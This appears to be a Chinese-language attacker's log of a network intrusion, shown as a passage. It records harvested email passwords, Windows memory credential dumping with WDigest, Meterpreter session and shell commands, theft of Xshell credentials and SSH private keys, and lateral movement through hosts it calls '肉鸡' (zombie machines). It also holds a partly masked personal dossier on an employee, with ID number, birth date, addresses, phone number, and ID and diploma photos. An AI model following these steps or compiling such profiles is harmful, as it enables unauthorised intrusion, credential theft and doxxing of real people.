

### 邮箱成功登录



### 结果汇总

|  |  |  |
| --- | --- | --- |
| 时间 | 邮箱账户 | 邮箱密码 |
| 2019/04/22 | mxxhxxbxx@s******p.c** | P****12 |
| 2019/07/01 | mxxhxxbxx@s******p.c** | P****12 |
| 2020/11/27 | mxxhxxbxx@s******p.c** | P****016 |
| 2022/11/21 | mxxhxxbxx@s******p.c** | P****016yx |

## 计划任务





### 详情：

RC4密码: IvMiMUWT

### 产生新会话：



## 查看进程路径位置：

wmic process where caption="check.exe" get caption,commandline /value



或:

wmic process get name,executablepath,processid|findstr Check.exe



## 获取Windows内存Hash



## 获取Windows内存密码



## 开启WDigest后：

### 第一次获取



用户名：mxxhxxbxx

密码：P****016kj1

### 第二次获取，2022.11.22



mxxhxxbxx

P****016kj2022

## 远程桌面3389



## 获取Windows System权限：



## 加载Powershell插件



命令：load powershell

命令：powershell_execute $PSVersionTable

## 进入cmd

### 查看所有会话：

sessions -i

### 选择会话id：16

sessions -i 16



### 进入cmd

shell



### 测试:ipconfig



退出：

从cmd命令行返回到meterperter>命令行

exit

从meterpreter>命令行返回到msf6>命令行

background/exit

## 个人画像（翻资料获得doc/xls/pdf/ppt）：

姓名：***

职位：开发工程师

部门：生*****部

入职时间：201***-11

工作年限：201**至今（2022）

毕业院校：南******院

出生年月：19**年0*月1*日

地址：四川*******************3号

性别：男

身份证号：51******51

身份证有效期：2017.08.31-2037.08.31

签发机关：**市公安局安居分局

学历：专科

毕业年份：2005年7月1日

毕业证证书编号：11************19

专业：工业电气自动化

学制：3年

手机号：159********842

住址：深圳市*******村3*****1

本人照片：



身份证照片：



毕业证：



## 扩展肉鸡：获取xshell凭证



结果：

|  |  |  |
| --- | --- | --- |
| ip | 用户名 | 密码 |
| 10.*.*.9 | root | PO******020 |

### ssh 连接端口为62222



### 10.*.*.9 连接成功：



### 查看.ssh/下的文件：



### 利用目标私钥和公钥文件登录



### 10.*.*.9 私钥成功登录

#### Mobaxterm利用私钥登录



#### 利用肉鸡:10.*.*.8,登录10.88.17.9

[root@nginx-yumserver test]# chmod 600 id_rsa（注意私钥文件权限为600,也就是rw- --- ---）

[root@nginx-yumserver test]# ssh -i id_rsa root@10.*.*.9 -p 62222



### 查看 known_hosts文件：



### 尝试登录known_hosts文件里的主机：

#### 10.88.17.8成功登录

|  |  |  |
| --- | --- | --- |
| ip | 用户名 | 密码 |
| 10.*.*.8 | root | PO******020 |



#### 10.*.*.55 成功登录

|  |  |  |
| --- | --- | --- |
| ip | 用户名 | 密码 |
| 10.*.*.55 | root | PO******020 |

